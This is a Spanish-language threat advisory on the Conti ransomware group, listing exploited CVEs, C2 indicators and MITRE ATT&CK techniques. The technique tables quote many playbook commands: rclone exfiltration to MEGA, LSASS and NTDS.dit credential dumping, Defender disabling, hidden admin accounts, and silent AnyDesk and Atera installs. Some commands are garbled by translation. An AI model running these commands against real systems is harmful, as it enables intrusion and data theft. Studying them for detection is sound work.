Detalles de la alerta

El equipo de operaciones de OCM-IT comparte los Indicadores de Compromiso (IoC) conocidos del Ransomware Conti, el cual funciona a través de diversas TTPs y con ayuda de afiliados.

Introducción



Conti es un ransomware que opera bajo el modelo de ransomware as a service y que ha sido entre los distintos grupos de ransomware uno de los que ha tenido mayor actividad recientemente.Los actores de Conti a menudo obtienen acceso inicial a través de correos de phishing queincluyen adjuntos maliciosos y a través de la explotación de vulnerabilidades o los ataques a servicios RDP expuestos y débilmente configurados.

Conti es un famoso grupo de ransomware que se dirige a organizaciones de altos ingresos. Se les detectó por primera vez en 2020 y parece que tienen su base en Rusia. Se cree que este grupo es el sucesor del grupo de ransomware Ryuk. Según Chainalysiseste grupo de ransomware fue el grupo de ransomware con mayor recaudación en 2021, con unos ingresos estimados de al menos 180 millones de dólares.

El 27 de febrero de 2022 se creó el usuario de Twitter @contileaks y comenzó a filtrar documentos internos y registros de chat del grupo, así como las direcciones de algunos de sus servidores internos y código fuente. Está ampliamente asumido en la comunidad que se trataba un miembro interno que filtró los documentos tras tener una disputa sobre el apoyo público del grupo al gobierno ruso durante el conflicto ruso-ucraniano; pero, la persona que hay tras de la cuenta de Twitter contileaks afirma ser un investigador ucraniano independiente.

Métodología de ataque Conti

Conti es conocido por ser un grupo de ataque de doble extorsión: Contiene exfiltra y cifra datos para garantizar el pago. Los datos exfiltrados se utilizan para chantajear a una empresa para que pague el rescate o se venden al mejor postor. De esta manera, incluso si hay copias de seguridad disponibles, las empresas se sienten presionadas a pagar para evitar los daños causados por una fuga. Este método fue popularizado inicialmente por el grupo de ransomware Maze, que se cerró supuestamente en 2020, siendo reclutados muchos de sus miembros en Conti.

Objetivos de propagación de la red

En primer lugar, el objetivo de Conti es alcanzar el controlador de dominio (DC). Los operadores tienen instrucciones de abrirse camino hasta el DC a través del mencionado proceso de robo de credenciales y expansión. Dado que el proceso parece ser en gran medida manual, esto permite a los operadores de Conti un nivel de discreción en la elección de objetivos. Una vez que se encuentran las credenciales del administrador del dominio, los operadores de Conti tienen acceso a una serie de activos críticos:

· Registros de inicio de sesión de la mayoría de la red para analizar el comportamiento del usuario

· Registros de DNS para la mayoría del dominio, que se pueden utilizar para inferir el uso

· Hashes de contraseñas

· Puntos focales para el movimiento lateral

Selección de objetivo

Dado que el modelo de servicio RaaS brinda a los afiliados una gran flexibilidad sobre cómo elegir,las principales técnicas de ataque más usadas son las siguientes:

· Email phishing

· Mass vulnerability scanning

· High-end malware distribution software

· Credential stuffing

· Fake website

Principales vulnerabilidades explotadas por Conti

Las principales vulnerabilidades explotadas por este RAAS son:

· 2017 Microsoft Windows Server Message Block 1.0 server vulnerabilities

· PrintNightmare (CVE-2021-1675, CVE-2021-34527, and CVE-2021-36958)

· "Zerologon" vulnerability (CVE-2020-1472) in Microsoft Active Directory Domain Controller

systems.

· FortiGate firewall version 5.6.3 build 1547(GA) (CVE-2018-13379)

· Log4Shell vulnerability (CVE-2021-44228)

Adicionalmente se enlista todas las vulnerabilidades de las cuales se hace uso para la infección y ataque de CONTI :

|

VULNERABILIDAD |

PLATAFORMA |

|

VULNERABILIDAD |

PLATAFORMA |

|

CVE-2017-0143 |

Microsoft |

CVE-2019-0841 |

Microsoft |

|

|

CVE-2017-0144 |

Microsoft |

CVE-2019-1064 |

Microsoft |

|

|

CVE-2017-0145 |

Microsoft |

CVE-2019-1069 |

Microsoft |

|

|

CVE-2017-0146 |

Microsoft |

CVE-2019-1129 |

Microsoft |

|

|

CVE-2017-0147 |

Microsoft |

CVE-2019-1130 |

Microsoft |

|

|

CVE-2017-0148 |

Microsoft |

CVE-2019-1215 |

Microsoft |

|

|

CVE-2018-12808 |

Adobe |

CVE-2019-1253 |

Microsoft |

|

|

CVE-2018-13374 |

Fortinet |

CVE-2019-1315 |

Microsoft |

|

|

CVE-2018-13379 |

Fortinet |

CVE-2019-1322 |

Microsoft |

|

|

CVE-2020-0796 |

Microsoft |

CVE-2019-1385 |

Microsoft |

|

|

CVE-2020-1472 |

Varias plataformas |

CVE-2019-1388 |

Microsoft |

|

|

CVE-2021-1675 |

Microsoft |

CVE-2019-1405 |

Microsoft |

|

|

CVE-2021-31207 |

Microsoft |

CVE-2019-1458 |

Microsoft |

|

|

CVE-2021-34473 |

Microsoft |

CVE-2020-0609 |

Microsoft |

|

|

CVE-2021-34523 |

Microsoft |

CVE-2020-0638 |

Microsoft |

|

|

CVE-2021-34527 |

Microsoft |

CVE-2020-0688 |

Microsoft |

|

|

CVE-2021-44228 |

Multiple |

CVE-2020-0787 |

Microsoft |

|

|

CVE-2015-2546 |

Microsoft |

CVE-2021-1732 |

Microsoft |

|

|

CVE-2016-3309 |

Microsoft |

CVE-2021-21972 |

VMWare |

|

|

CVE-2017-0101 |

Microsoft |

CVE-2021-21985 |

VMWare |

|

|

CVE-2018-8120 |

Microsoft |

CVE-2021-22005 |

VMWare |

|

|

CVE-2019-0543 |

Microsoft |

CVE-2021-26855 |

Microsoft |



Guía paso a paso de Conti para el dominio de la red

Conti ilustra su doctrina con una guía técnica paso a paso para obtener dominio de la red. Lo siguiente es una traducción casi literal de su método, pero un poco más organizada que el texto original. Requiere cierta comprensión técnica de las herramientas y los procesos utilizados. Sin embargo, para aquellos involucrados en defender su organización contra ataques similares, o para aquellos que buscan emular un ataque de Conti, se puede obtener información valiosa sobre el tipo de telemetría que debe aparecer durante las fases de movimiento lateral y de derivación de privilegios.



Día 1: Acceso inicial y escaneos

Día 3: Exfiltración de datos y recopilación de credenciales

En el transcurso de 10 horas en el tercer día del ataque, los actores de amenazas identificaron directorios con datos potencialmente valiosos y comenzaron la exfiltración.

El atacante implementó RClone en el tercer servidor y creó un archivo de configuración con las credenciales de inicio de sesión para Mega. Los directorios exfiltrados incluían datos del departamento de Recursos Humanos, departamento de TI, departamento de crédito, contabilidad, personal senior y directorios etiquetados como presupuesto.

Primero, el atacante implementó RClone y creó un archivo de configuración que contenía el correo electrónico y la contraseña de la cuenta Mega donde se transferirían los datos exfiltrados.

rclone.exe copy “\\<Server 3>\<Folder path>” remote:<victim name> -q –ignore-existing –auto- confirm –multi-thread-streams 12 –transfers 12

C:\Users\<compromised administrador de dominio>\.config\rclone\rclone.conf

El atacante también ejecutó un script por lotes, cp.bat, para buscar las credenciales de los usuarios copiando todos los archivos XLSX con la cadena "pas" en el nombre del archivo.

Día 4: Ataques Conti



El primer día del ataque, los actores de la amenaza recopilaron un mapa de la red de la víctima y guardaron listas de archivos de texto de los terminales y servidores. Aproximadamente a la 1:00

a. m. hora local del día 4, el atacante usó secuencias de comandos por lotes para recorrer esas listas de dispositivos a fin de copiar los cargadores Cobalt Strike en un total de casi 300 terminales y servidores.

Primero, el atacante desplegó una baliza Cobalt Strike en un cuarto servidor como prueba:

cmd.exe /C wmic /node: <Dirección IP del servidor 4> llamar al proceso crear “rundll32.exe

C:\Programdata\doc.dll entryPoint”

A continuación, el atacante ejecutó un script por lotes, copy_files_srv.bat , para implementar el cargador Cobalt Strike, doc.dll, en los servidores de destino enumerados en srv.txt :

para /f %%i en (srv.txt) copie “C:\ProgramData\doc.dll” \\%%i\c$\ProgramData\doc.dll

Luego, el atacante ejecutó otra secuencia de comandos por lotes, wm_start.bat , para ejecutar el cargador Cobalt Strike en cada servidor enumerado en srv.txt a través de rundll32.exe e iniciar la baliza:

para /f %%i en (srv.txt) haga wmic /node: %%i llamar al proceso crear “rundll32.exe

C:\Programdata\doc.dll entryPoint”

Luego, estos dos últimos comandos se repitieron con el script por lotes, copy_files_work.bat y el archivo de texto work.txt para implementar e iniciar las balizas Cobalt Strike en casi 300 puntos finales objetivo en la red de la víctima.

Las balizas Cobalt Strike se pusieron en marcha 40 minutos después de haber sido cargadas en los dispositivos de destino y utilizaron una técnica llamada inyección DLL reflectante para lanzar Conti.

Las direcciones C2 utilizadas fueron:

- Docns[.]com/us/ky/louisville/312-s-fourth-st.html

- docns[.]com/OrderEntryService.asmx/AddOrderLine

- 23[.]106[.]160[.]174

Técnicas de Mitre (Playbook TTPs)

Execution

|

ID |

Tactic |

Context |

|

T1059.003 |

Command and Scripting Interpreter: Windows Command Shell |

Executing trendmicro pass AV remove.batto remove AV Executing multiple commands from Windows Command Shell using Cobalt Strike |

|

T1059.001 |

Command and Scripting Interpreter: PowerShell |

Executing rclonemanager.ps1to automate their exfiltration. Executing multiple commands from PowerShell using Cobalt Strike |

|

T1053.005 |

Scheduled Task/Job: Scheduled Task |

Cobalt Strike commands for scheduling tasks shell SCHTASKS /s ip\hostname /RU "SYSTEM" /create /tn "WindowsSensor15" /tr "cmd.exe /c C:\ProgramData\P32.exe" /sc ONCE /sd 01 /01/1970 /st 00:00 shell SCHTASKS /s ip\hostname /run /TN "WindowsSensor15" shell schtasks /S ip\hostname /TN "WindowsSensor15" /DELETE /F |

![]() Persistence

Persistence

|

ID |

Tactic |

Context |

|

T1136.001 |

Create Account: Local Account |

· Create separate admin user for ngrok net user Admin Password1 /add o net localgroup Administrators Admin /add · Create separate admin user for AnyDesk o net user oldadministrator "qc69t4B#Z0kE3" o /add o net localgroup Administrators oldadministrator /ADD o reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\ Wind ows NT\CurrentVersion\Winlogon\SpecialAccounts\ Userlist" /v oldadministrator /t REG_DWORD o /d 0 /f |

Defense Evasion

|

ID |

Tactic |

Context |

|

T1562.001 |

Impair Defenses: Disable or Modify Tools |

Using Bitdefender_2019_Uninstall_Tool.exe to uninstall any Bitdefender products. Using gmer.exe, PCHunter32/64.exe, PowerTool/64. exe to disable Windows Defender and delete MsMpEng.dll Using trendmicro pass AV remove.bat to uninstall Trend Micro AV products. Disable Microsoft Defender using powershell Set- MpPreference - DisableRealtimeMonitoring $true Disable Microsoft Defender using GUI on RDP Open gpedit.msc Computer Configuration - Administrative Templates - Windows Components - Windows Defender Disable “Protection in Real Time” |

|

T1112 |

Modify Registry |

Modify registry to allow Trend Micro AV uninstallation reg add "HKLM\SOFTWARE\Wow6432Node\TrendMicro\PC- cillinNTCorp\CurrentVersion\Misc." /v "Allow Uninstall" /t REG_DWORD /d 1 /f Modify registry to allow RDP connections reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Co ntrol\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f && reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Co ntrol\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f Add registry using PowerShell to enable/change RDP port Set-ItemProperty -Path "HKLM: \System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" -Name PortNumber -Value 1350 |

|

T1562.004 |

Impair Defenses: Disable or Modify System Firewall |

Modify firewall to allow RDP connections NetSh Advfirewall set allprofiles state off netsh advfirewall firewall set rule group=" remote desktop" new enable=Yes netsh firewall set service type = remotedesktop mode = enable Add firewall rules using PowerShell to enable/change RDP port New-NetFirewallRule -DisplayName "New RDP Port 1350" -Direction Inbound -LocalPort 1350 -Protocol TCP -Action allow New-NetFirewallRule -DisplayName "New RDP Port 1350" -Direction Inbound -LocalPort 1350 -Protocol UDP -Action allow |

Credential Access

|

ID |

Tactic |

Context |

|

T1003.003 |

OS Credential Dumping: NTDS |

Creating a volume shadow copy and extracting NTDS.dit wmic /node:"DC01" /user:"DOMAIN\admin" /password:"cleartextpass" process call create "cmd /c vssadmin create shadow /for=C: 2>&1" wmic /node:"DC01" /user:"DOMAIN\admin" /password:"cleartextpass" process call create "cmd /c copy \? \GLOBALROOT\Device\HarddiskVolumeShadowCopy55\W indows\NTDS\NTDS.dit c:\temp\log\ & copy \? \GLOBALROOT\Device\HarddiskVolumeShadowCopy55\W indows\System32\config\SYSTEM c:\temp\log\ & copy \? \GLOBALROOT\Device\HarddiskVolumeShadowCopy55\W indows\System32\config\SECURITY c:\temp\log" Using esentutl (S0404) to get NTDS.dit

Esentutl /p C:\log\ntds.dit |

|

T1003.002 |

OS Credential Dumping: Security Account Manager |

Extracting SECURITY, SYSTEM registry hives from volume shadow copy

wmic /node:"DC01" /user:"DOMAIN\admin" /password:"cleartextpass" process call create "cmd /c copy \? \GLOBALROOT\Device\HarddiskVolumeShadowCopy55\W indows\NTDS\NTDS.dit c:\temp\log\ & copy \? \GLOBALROOT\Device\HarddiskVolumeShadowCopy55\W indows\System32\config\SYSTEM c:\temp\log\ & copy \? \GLOBALROOT\Device\HarddiskVolumeShadowCopy55\W indows\System32\config\SECURITY c:\temp\log" |

|

T1003.001 |

OS Credential Dumping: LSASS Memory |

rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump PID C:\ProgramData\lsass.dmp full wmic /node:[target] process call create "cmd /c rundll32.exe C:\windows\System32\comsvcs. dll, MiniDump PID C:\ProgramData\lsass.dmp full" remote-exec psexec [target] cmd /c rundll32. exe C:\windows\System32\comsvcs.dll, MiniDump PID C:\ProgramData\lsass.dmp full (Cobalt Strike command) Dump using taskmgr GUI while TA is on RDP Open taskmgr Go to lsass process “Create Dump File” Using mimikatz to analyse LSASS dump privilege::debug sekurlsa::minidump A:\3.WORK\BL-ws20\lsass. DMP log sekurlsa::logonpasswords |

|

T1003.006 |

OS Credential Dumping: DCSync |

After make_token is executed, dcsync is used make_token FMH\maysys 34stb4y@345 14 dcsync FMH |

|

T1110.004 |

Brute Force: Credential Stuffing |

Use of PowerShell script to brute force SMB shares using Cobalt Strike powershell-import /tmp/Fast-Guide/Invoke- SMBAutoBrute.ps1 psinject 4728 x86 Invoke-SMBAutoBrute - PasswordList "Password1, Welcome1, 1qazXDR% +" - LockoutThreshold 5 |

Discovery

|

ID |

Tactic |

Context |

|

T1046 |

Network Service Scanning |

Using RouterScan.exe Using NetScan netscan.exe /hide /auto:"result.xml" /config:netscan.xml /range:192.168.0.1- 192.168.1.255 |

|

T1082 |

System Information Discovery |

Using wmic to enumerate shadow volumes wmic /node:"DC01" /user:"DOMAIN\admin" /password:"cleartextpass" process call create "cmd /c vssadmin list shadows >> c: \log.txt" |

|

T1018 |

Remote System Discovery |

powershell Get-DomainController powershell Get-DomainComputer -OperatingSystem *server* -Properties dnshostname powershell get-adcomputer -filter * | select - expand name nltest /dclist:"NameDomain" net view /all /domain |

|

T1087.002 |

Account Discovery: Domain Account |

net group "Domain Admins" /domain net group "Enterprise Admins" /domain |

|

T1016 |

System Network Configuration Discovery |

powershell Get-NetSubnet |

|

T1482 |

Domain Trust Discovery |

nltest /domain_trusts /all_trusts |

Collection

|

ID |

Tactic |

Context |

|

T1560.001 |

Archive Collected Data: Archive via Utility |

Archiving NTDS.dit, SECURITY, SYSTEM using 7-zip

7za.exe a -tzip -mx5 \DC01\C$\temp\log.zip \DC01\C$\temp\log -pTOPSECRETPASSWORD |

Command and Control

|

ID |

Tactic |

Context |

|

T1219 |

Remote Access Software |

Using AnyDesk, automated script for setting up. Function AnyDesk { mkdir "C:\ProgramData\AnyDesk" # Download AnyDesk $clnt = new-object System.Net.WebClient $url = "http://download.anydesk.com /AnyDesk.exe" $file = "C:\ProgramData\AnyDesk.exe" $clnt.DownloadFile($url,$file) cmd.exe /c C:\ProgramData\AnyDesk.exe -- install C:\ProgramData\AnyDesk --start- with-win --silent cmd.exe /c echo J9kzQ2Y0qO | C: \ProgramData\anydesk.exe --set-password net user oldadministrator "qc69t4B#Z0kE3" /add net localgroup Administrators oldadministrator /ADD reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Wind ows NT\CurrentVersion\Winlogon\SpecialAccounts\ Userlist" /v oldadministrator /t REG_DWORD /d 0 /f cmd.exe /c C:\ProgramData\AnyDesk.exe -- get-id } AnyDesk Using Splashtop for RMM RMM_Client.exe with Atera Agent |

|

T1071.002 |

Application Layer Protocol: File Transfer Protocols |

Use of Filezilla FTP to execute commands on system |

Exfiltration

|

ID |

Tactic |

Context |

|

T1567.002 |

Exfiltration Over Web Service: Exfiltration to Cloud Storage |

Using rclone.exe to upload victim data to MEGA rclone.exe copy "\envisionpharma. com\IT\KLSHARE" Mega:Finanse -q --ignore- existing --auto-confirm --multi-thread- streams 12 --transfers 12 Using rclone.exe to exfiltrate using FTP rclone.exe copy "\PETERLENOVO.wist. local\Users" ftp1:uploads/Users/ -q -- ignore-existing --auto-confirm --multi- thread-streams 3 --transfers 3 |

|

T1020 |

Automated Exfiltration |

By mentioning SMB shares in 2load.txt, TA executes rclon emanager.ps1 which ingests share information from .txt file and automates the exfiltration. |

|

T1048.003 |

Exfiltration Over Alternative Protocol: Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol |

Using FileZilla for connecting to victim and file exfiltration. Script for sorting files using output from adfind.exe: #!/bin/bash OUTPATH="sorted" F1INPATH="ad_computers.txt" F2INPATH="ad_users.txt" F2OUTPATH="ad_users_result.txt" mkdir "$OUTPATH" while read p; do if [[ ${p:0:17} == ">operatingSystem:" ]]; then OSPATH=${p:18} fi if [[ ${p:0:13} == ">dNSHostName:" ]]; then if [[ ${OSPATH:0:14} == "Windows Server" ]]; then echo ${p:14} >> "$OUTPATH/SERVERS.txt" tmp=$(echo "$OSPATH" | cut -d' ' -f1-3) echo ${p:14} >> "$OUTPATH/$tmp.txt" else echo ${p:14} >> "$OUTPATH/WORKERS.txt" tmp=$(echo "$OSPATH" | cut -d' ' -f1-2) echo ${p:14} >> "$OUTPATH/$tmp.txt" fi fi done < $F1INPATH while read p; do if [[ ${p:0:13} == ">description:" ]]; then DECR=${p:14} DECR=${DECR%$'\r'} fi if [[ ${p:0:16} == ">sAMAccountName:" ]]; then ACCNAME=${p:17} ACCNAME=${ACCNAME%$'\r'} echo "$ACCNAME:$DECR" >> "$OUTPATH /$F2OUTPATH" fi done < $F2INPATH |

Software Specific Cobal Strike

|

ID |

Tactic |

Context |

|

T1059.003 |

Command and Scripting Interpreter: Windows Command Shell |

Use of shell to execute variety of commands while exploitation. |

|

T1059.001 |

Command and Scripting Interpreter: PowerShell |

Use of powershell to execute variety of commands while exploitation. |

|

T1055 |

Process Injection |

Use of psinject to inject PowerShell and execute malicious code. |

|

T1047 |

Windows Management Instrumentation |

Use of wmic to create processes as domain admin for execution. shell wmic /node:"DC01" /user:" DOMAIN\admin" /password:"cleartextpass" process call create "cmd /c vssadmin list shadows >> c:\log.txt" Use of wmic to launch EXEs & DLLs shell wmic /node:10.28.0.3 process call create "C:\ProgramData\j1.exe" shell wmic /node:172.16.0.36 process call create "rundll32.exe C:\ProgramData\p64. dll StartW" Use of remote-exec wmi remote-exec wmi FMH-DC01 rundll32.exe C: \ProgramData\tlt.dll StartW Use of wmi to run application on another PC shell wmic /node:"PC NAME" process call create "COMMAND TO BE EXECUTED" |

|

T1087.002 |

Account Discovery: Domain Account |

Cobalt Strike can determine if the user on an infected machine is in the admin or domain admin group. |

|

T1548.002 |

Abuse Elevation Control Mechanism: Bypass User Account Control |

Cobalt Strike bypasses UAC using Token Duplication |

|

T1543.003 |

Create or Modify System Process: Windows Service |

Cobalt Strike can install a new service for elevated privileges. |

AdFind (S0552)

|

ID |

Tactic |

Context |

|

T1087.002 |

Account Discovery: Domain Account |

AdFind can enumerate domain users.

adfind.exe -f "(objectcategory=person)" > ad_users.txt |

|

T1482 |

Domain Trust Discovery |

AdFind can gather information about organizational units (OUs) and domain trusts from Active Directory.

adfind.exe -f "(objectcategory=organizationalUnit)" > ad_ous. txt adfind.exe -gcb -sc trustdmp > trustdmp.txt |

|

T1069.002 |

Permission Groups Discovery: Domain Groups |

AdFind can enumerate domain groups.

adfind.exe -f "(objectcategory=group)" > ad_group.txt adfind.exe -f objectcategory = computer -csv name cn OperatingSystem dNSHostName> some.csv |

|

T1018 |

Remote System Discovery |

AdFind has the ability to query Active Directory for computers. adfind.exe -f "objectcategory=computer" > ad_computers.txt |

|

T1016 |

System Network Configuration Discovery |

AdFind can extract subnet information from Active Directory.

adfind.exe -subnets -f (objectCategory=subnet)> subnets.txt |

PowerSploit (S0194)

|

ID |

Tactic |

Context |

|

T1558.003 |

Steal or Forge Kerberos Tickets: Kerberoasting |

PowerSploit's Invoke-Kerberoast to request service tickets and return crackable ticket hashes.

psinject 4728 x86 Invoke-Kerberoast - OutputFormat HashCat | fl | Out- File - FilePath c:\ProgramData\pshashes.txt -append - force -encoding UTF8 (Cobalt Strike command) |

|

T1059.001 |

Command and Scripting Interpreter: PowerShell |

PowerView.ps1 is written in PowerShell |

|

T1055.002 |

Process Injection: Portable Executable Injection |

Process injection is used to execute Invoke-UserHunter using Cobalt Strike.

psinject 1884 x64 Invoke-UserHunter -Threads 20 - UserFile C:\ProgramData\list.txt >> C: \ProgramData\out.txt |

|

T1087.002 |

Account Discovery: Domain Account |

Invoke-UserHunter can enumerate domain users. |

|

T1018 |

Remote System Discovery |

Invoke-UserHunter can enumerate list of computers. |

|

T1135 |

Network Share Discovery |

Invoke-ShareFinder can enumerate list of shares

psinject 7080 x64 Invoke-ShareFinder - CheckShareAccess -Verbose | Out-File - Encoding ascii C:\ProgramData\found_shares.txt (Cobalt Strike command) |

![]() Ngrok (S0508)

Ngrok (S0508)

|

ID |

Tactic |

Context |

|

T1572 |

Protocol Tunneling |

Ngrok can tunnel RDP and other services securely over internet connections.

ngrok authtoken 1vZgA1BbLWyhSjIE0f36QG6derd_5fXEPgPp8ZLxbUg ngrok tcp 3389 |

PsExec(S0029)

|

ID |

Tactic |

Context |

|

T1021.002 |

Remote Services: SMB/Windows Admin Shares |

Accessing shares to copy a file, COPY.BAT start PsExec.exe /accepteula @C: \share$\comps1.txt -u DOMAIN\ADMINISTRATOR -p PASSWORD cmd /c COPY "\PRIMARY DOMAIN CONTROLLER\share$\fx166.exe" "C: \windows\temp" |

|

T1569.002 |

System Services: Service Execution |

Executing a file, EXE.BAT PsExec.exe -d @C:\share$\comps1.txt -u DOMAIN\ADMINISTRATOR -p PASSWORD cmd /c c: \windows\temp\fx166.exe |

![]()

![]() Atera Agent

Atera Agent

|

ID |

Tactic |

Context |

|

T1059.003 |

Command and Scripting Interpreter: Windows Command Shell |

Command to install Altera Agent curl -o setup.msi "http://REDACTED. servicedesk.atera.com/GetAgent/Msi/? customerId=1&integratorLogin=REDACTED% 40protonmail.com" && msiexec /i setup.msi /qn IntegratorLogin=REDACTED@protonmail. com CompanyId=1 shell setup_undefined.msi |

|

T1127 |

Trusted Developer Utilities Proxy Execution |

Usage of MSBuild to install Atera Agent |

Detección de la ejecución de movimiento lateral con visión one (XDR)

Si bien no sabemos cómo ingresó esta amenaza por primera vez a la organización de la víctima, Conti es conocido por usar correos electrónicos de phishing para entregar malware de descarga que elimina la carga útil del ransomware.

Los componentes generalmente se colocan en las siguientes rutas:

· C:\

· C:\ProgramData\

· C:\Temp\

La solución integral XDR de Trend Micro aplica el análisis experto más efectivo a los conjuntos de datos profundos recopilados de las soluciones de Trend Micro en toda la empresa, incluido el correo electrónico, los puntos finales, los servidores, las cargas de trabajo en la nube y las redes,

lo que genera conexiones más rápidas para identificar y detener los ataques. La potente inteligencia artificial (IA) y los análisis de seguridad expertos correlacionan los datos de los entornos de los clientes y la inteligencia de amenazas global de Trend Micro para ofrecer menos alertas de mayor fidelidad, lo que lleva a una mejor detección temprana. Una consola con una fuente de alertas priorizadas y optimizadas compatible con una investigación guiada simplifica los pasos necesarios para comprender completamente la ruta del ataque y el impacto en la organización.

· Los atacantes también pueden usar archivos por lotes para desactivar las herramientas de seguridad. Estos archivos se ejecutan a través de tareas programadas.

· También se sabe que los grupos usan herramientas de terceros como Atera y AnyDesk para controlar sistemas remotos.

· También se sabe que los operadores usan EternalBlue para moverse lateralmente en la red de sistemas que son vulnerables a este exploit.

· También usan PSExec para ejecutar scripts de forma remota y el propio ransomware.





Ahora describiremos brevemente cómo Cobalt Strike pudo propagarse a sí mismo y al ransomware Conti a través de la red.

Con su capacidad para acceder y volcar hashes de credenciales de LSASS, puede recuperar contraseñas y usarlas para un mayor movimiento.

